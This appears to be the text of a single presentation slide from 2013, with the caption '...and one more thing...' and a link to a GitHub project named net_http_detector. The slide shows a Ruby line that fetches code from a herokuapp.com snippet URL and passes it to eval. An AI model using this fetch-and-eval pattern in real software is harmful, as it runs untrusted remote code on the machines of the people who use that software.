 ...and one more thing...
eval(Net::HTTP.valid_get(
URI("http://....herokuapp.com/
snippets/6")
)
)
github.com/benjaminleesmith/net_http_detector
Thursday, June 20, 13
